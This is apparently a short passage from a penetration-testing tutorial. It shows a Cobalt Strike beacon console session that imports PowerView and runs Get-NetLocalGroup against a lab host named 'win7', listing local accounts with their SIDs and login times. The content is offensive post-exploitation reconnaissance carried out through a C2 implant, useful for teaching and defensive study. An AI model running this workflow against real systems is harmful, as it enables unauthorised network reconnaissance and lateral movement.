 beacon> powershell-import
[*] Tasked beacon to import: C:\Users\f_carey\Downloads\Compressed\PowerTools-2.0\PowerView\powerview.ps1
[+] host called home, sent: 72436 bytes
beacon> powershell Get-Netlocalgroup -hostname win7
[*] Tasked beacon to run: Get-Netlocalgroup -hostname win7
[+] host called home, sent: 353 bytes
[+] received output:
Server      : win7
AccountName : TEST/win7/Administrator
SID         : S-1-5-21-1589133879-13354374-2784796821-500
Disabled    : True
IsGroup     : False
IsDomain    : False
LastLogin   : 2010/11/21 11:47:20
Server      : win7
AccountName : TEST/win7/user01
SID         : S-1-5-21-1589133879-13354374-2784796821-1000
Disabled    : False
IsGroup     : False
IsDomain    : False
LastLogin   : 2022/1/7 21:32:20